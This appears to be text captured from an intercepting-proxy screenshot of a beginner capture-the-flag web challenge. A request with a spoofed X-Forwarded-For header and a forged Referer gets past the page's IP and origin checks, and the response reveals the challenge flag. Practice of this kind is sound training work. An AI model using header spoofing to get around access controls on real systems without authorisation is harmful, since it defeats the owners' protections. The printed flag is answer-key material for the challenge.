 Send
Cancel
Target: http://220.249.52.133:55599
Request
Raw
Headers
Hex
GET / HTTP/1.1
Host: 220.249.52.133:55599
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-for: 123.123.123.123
Content-Length: 0
Referer: https://www.google.com
Response
Raw
Headers
Hex
HTML
Render
body{
margin-left:auto;
margin-right:auto;
margin-TOP:200PX;
width:20em;
}
</style>
</head>
<body>
<p id="demo">ip地址必须为123.123.123.123</p>
<script>document.getElementById("demo").innerHTML="必须来�
��https://www.google.com";</script><script>document.getEle
mentById("demo").innerHTML="cyberpeace{c22793143b39ac9
acb7c4bf87bf620ba}";</script></body>
</html>